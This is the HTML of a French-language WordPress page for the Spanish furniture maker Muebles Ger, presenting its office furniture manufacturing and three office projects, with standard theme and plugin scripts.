AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:512-PU:37-PLA:13
WP:6.5.7
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:13
-->
</head>




<body id="top" class="page-template page-template-elementor_header_footer page page-id-2806 wp-custom-logo  rtl_columns stretched helvetica-websave helvetica cookies-not-set elementor-default elementor-template-full-width elementor-kit-4556 elementor-page elementor-page-2806" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://mueblesger.com/?lang=fr'><img height='100' width='300' src='https://www.mueblesger.com/wp-content/uploads/2021/03/logo-solo-con-depuis-2-300x125.png' alt='MUEBLES GER' title='' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://mueblesger.com/contrat-mobilier/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTRACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/mobilier-dhotel/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HÔTEL</span></a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2806 current_page_item"><a href="https://mueblesger.com/fabricant-mobilier-bureau/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">OFFICES</span></a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/vente-detail-meubles/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RETAIL</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/mobilier-de-restaurant/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RESTAURANT</span></a></li>
</ul>
</li>
<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://mueblesger.com/premium/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PREMIUM</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/poste-diplomatique/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MOBILIER DIPLOMATIQUE</span></a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/meubles-sur-mesure/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEUBLES SUR MESURE</span></a></li>
	<li id="menu-item-4119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/eclairage/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ÉCLAIRAGE</span></a></li>
</ul>
</li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NOUS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/a-propos-de-nous/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">À PROPOS DE NOUS</span></a></li>
	<li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mueblesger.com/category/nouvelles/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NOUVELLES</span></a></li>
	<li id="menu-item-10474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/a-propos-de-nous/partenariats/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PARTENARIATS</span></a></li>
</ul>
</li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://www.mueblesger.com/services/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/turnkey/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TURNKEY</span></a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/mobilier-artisanal/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MOBILIER ARTISANAL</span></a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/ger-usinage/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GER MECANISÉ</span></a></li>
	<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/fabrication-de-produits-bruts/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FABRICATION DE PRODUITS BRUTS</span></a></li>
</ul>
</li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://mueblesger.com/contacter/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Rechercher" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://mueblesger.com/?lang=fr&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Rechercher' /&gt;
			&lt;/div&gt;
&lt;input type='hidden' name='lang' value='fr' /&gt;&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a></li><li class='av-language-switch-item language_es '><a href='https://mueblesger.com/fabricante-mobiliario-oficina/'>	<span class='language_flag'><img title='Español' src='https://mueblesger.com/wp-content/uploads/flags/ESPGRIS3.png' /></span></a></li><li class='av-language-switch-item language_en '><a href='https://mueblesger.com/office-furniture-manufacturer/?lang=en'>	<span class='language_flag'><img title='English' src='https://mueblesger.com/wp-content/uploads/flags/INGGRIS3.png' /></span></a></li><li class='av-language-switch-item language_fr avia_current_lang'><a href='https://mueblesger.com/fabricant-mobilier-bureau/?lang=fr'>	<span class='language_flag'><img title='Français' src='https://mueblesger.com/wp-content/uploads/flags/FRAGRIS7.png' /></span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

			<div data-elementor-type="wp-page" data-elementor-id="2806" class="elementor elementor-2806" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-44af746d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44af746d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fc309ef" data-id="3fc309ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56bc3fc1 elementor-widget elementor-widget-text-editor" data-id="56bc3fc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>La fabrication de mobilier de bureau nous offre la possibilité de créer des meubles qui sont l&rsquo;union de la fonctionnalité, nécessaire pour utiliser un meuble qui s&rsquo;adapte à vos besoins et vous aide à développer votre travail professionnel, et du design en fonction de l&rsquo;espace et des sensations que nous voulons transmettre.&nbsp;&nbsp;</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50280d91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50280d91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ed86e86" data-id="2ed86e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a4006e5 elementor-widget elementor-widget-image" data-id="3a4006e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="495" height="400" src="https://mueblesger.com/wp-content/uploads/2021/03/MESA-PLANOS-2-495x400.jpg" class="attachment-portfolio size-portfolio wp-image-5677" alt="" srcset="https://mueblesger.com/wp-content/uploads/2021/03/MESA-PLANOS-2-495x400.jpg 495w, https://mueblesger.com/wp-content/uploads/2021/03/MESA-PLANOS-2-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7951e7df elementor-widget elementor-widget-heading" data-id="7951e7df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OFFICES</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-453b2881 elementor-widget elementor-widget-heading" data-id="453b2881" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.mueblesger.com/projet-mer-dalboran/?lang=fr">PROJET MER D’ALBORAN</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7943f7ba" data-id="7943f7ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75d99ba5 elementor-widget elementor-widget-image" data-id="75d99ba5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="495" height="400" src="https://mueblesger.com/wp-content/uploads/2021/03/MESA-OFICINA1-scaled-1-495x400.jpg" class="attachment-portfolio size-portfolio wp-image-5680" alt="" srcset="https://mueblesger.com/wp-content/uploads/2021/03/MESA-OFICINA1-scaled-1-495x400.jpg 495w, https://mueblesger.com/wp-content/uploads/2021/03/MESA-OFICINA1-scaled-1-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" />													</div>
				</div>
				<div class="elementor-element elementor-element-51c954bc elementor-widget elementor-widget-heading" data-id="51c954bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OFFICES​</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e6034c elementor-widget elementor-widget-heading" data-id="1e6034c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.mueblesger.com/projet-a-barcelone/?lang=fr">PROJET À BARCELONE</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4428eb1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4428eb1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e92216d" data-id="1e92216d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e93af1 elementor-widget elementor-widget-image" data-id="46e93af1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="495" height="400" src="https://mueblesger.com/wp-content/uploads/2021/03/SCN2_2-495x400.jpg" class="attachment-portfolio size-portfolio wp-image-5683" alt="" srcset="https://mueblesger.com/wp-content/uploads/2021/03/SCN2_2-495x400.jpg 495w, https://mueblesger.com/wp-content/uploads/2021/03/SCN2_2-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" />													</div>
				</div>
				<div class="elementor-element elementor-element-3531a72d elementor-widget elementor-widget-heading" data-id="3531a72d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OFFICES​</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-50f50684 elementor-widget elementor-widget-heading" data-id="50f50684" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.mueblesger.com/projet-au-congo/?lang=fr">PROJET AU CONGO</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70c2879d" data-id="70c2879d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
								<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="block-12" class="widget clearfix widget_block"><h3 class="widgettitle">ENLACES DE INTERÉS</h3><span class="seperator extralight-border"></span></section><section id="block-4" class="widget clearfix widget_block widget_media_image"><div class="wp-block-image imgfooter">
<figure class="aligncenter size-full is-resized"><a href="https://germecanizados.com/servicios/frabricacion-artesanal/"><img loading="lazy" decoding="async" width="2048" height="1583" src="https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1.png" alt="" class="wp-image-10708" style="width:136px;height:auto" srcset="https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1.png 2048w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-300x232.png 300w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-1030x796.png 1030w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-768x594.png 768w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-1536x1187.png 1536w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-1500x1159.png 1500w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-705x545.png 705w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></figure></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">PAGINAS</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://mueblesger.com/contrat-mobilier/?lang=fr">CONTRACT</a></li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://mueblesger.com/premium/?lang=fr">PREMIUM</a></li>
<li id="menu-item-10705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10705"><a href="https://mueblesger.com/a-propos-de-nous/?lang=fr">À PROPOS DE NOUS</a></li>
<li id="menu-item-10704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10704"><a href="https://mueblesger.com/servicios-2/?lang=fr">SERVICIOS</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section class='widget widget_categories'><h3 class='widgettitle'>Catégories</h3><ul>	<li class="cat-item cat-item-29"><a href="https://mueblesger.com/category/hotel-fr/?lang=fr">Hoteles</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mueblesger.com/category/mobiliario-a-medida-fr/?lang=fr">Mobiliario a Medida</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mueblesger.com/category/nouvelles/?lang=fr">Nouvelles</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mueblesger.com/category/oficinas-fr/?lang=fr">Oficinas</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mueblesger.com/category/restaurantes-fr/?lang=fr">Restaurantes</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://mueblesger.com/category/retail-fr/?lang=fr">Retail</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright - MUEBLES GER</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://mueblesger.com/contrat-mobilier/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTRACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://mueblesger.com/premium/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PREMIUM</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NOUS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://www.mueblesger.com/services/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://mueblesger.com/contacter/?lang=fr" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mueblesger.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mueblesger.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mueblesger.com/wp-admin/admin-ajax.php?lang=fr';
/* ]]> */ 
</script>
 
 <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/mueblesger.com\/wp-admin\/admin-ajax.php","nonce":"9db5f3a4b3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/mueblesger.com\/wp-admin\/admin-ajax.php","nonce":"2fc1d39684","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mueblesger.com\/fabricant-mobilier-bureau\/?lang=fr","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mueblesger.com\/wp-admin\/admin-ajax.php","nonce":"345cfde1af","urls":{"assets":"https:\/\/mueblesger.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mueblesger.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mueblesger.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/mueblesger.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2806,"title":"OFFICES%20%E2%80%93%20MUEBLES%20GER","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
